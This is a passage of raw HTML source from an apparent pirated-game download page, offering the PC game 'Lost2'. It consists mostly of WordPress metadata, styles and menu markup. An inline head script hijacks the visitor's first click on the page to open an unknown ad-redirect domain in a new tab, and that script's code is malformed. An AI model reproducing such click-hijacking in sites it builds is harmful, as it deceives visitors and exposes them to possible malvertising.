

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/lost2-free-download/
body_size: 19527
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lost2 Free Download - Steam-Repacks</title>
	<meta name="description" content="Lost2 Free DownloadSteam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/lost2-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lost2 Free Download - Steam-Repacks" />
	<meta property="og:description" content="Lost2 Free DownloadSteam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/lost2-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2022-10-08T19:36:32+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/lost2-free-download/","url":"https://steam-repacks.net/lost2-free-download/","name":"Lost2 Free Download - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/lost2-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/lost2-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.jpg","datePublished":"2022-10-08T19:36:32+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Lost2 Free DownloadSteam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/lost2-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/lost2-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/lost2-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.jpg","width":600,"height":900,"caption":"Lost2 Free Download By Steam-repacks"},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/lost2-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Lost2 Free Download"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Lost2 Free Download Comments Feed" href="https://steam-repacks.net/lost2-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=32657' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-32657 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
